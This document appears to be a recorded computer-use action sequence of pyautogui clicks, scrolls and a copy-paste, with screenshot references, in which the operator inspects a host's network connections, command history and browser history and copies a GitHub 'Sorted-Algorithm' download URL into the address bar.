
pyautogui.scroll(-1, 518, 359)

pyautogui.scroll(1, 491, 349)

pyautogui.click(303, 175)

pyautogui.click(661, 428)

# Check the host's network connections and terminal command history.
pyautogui.click(437, 184)
pyautogui.click(566, 180)

pyautogui.scroll(-3, 510, 299)

pyautogui.scroll(3, 341, 215)
# Open page 2 of the browser history and select the GitHub Sorted-Algorithm master.zip URL.
pyautogui.click(410, 175)
pyautogui.click(656, 174)

pyautogui.scroll(-3, 400, 361)
pyautogui.scroll(3, 388, 359)

pyautogui.click(672, 562)

pyautogui.moveTo(408, 439); pyautogui.dragTo(795, 441)

pyautogui.rightClick(765, 439)
pyautogui.click(791, 305)

pyautogui.click(482, 23)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.click(576, 24)
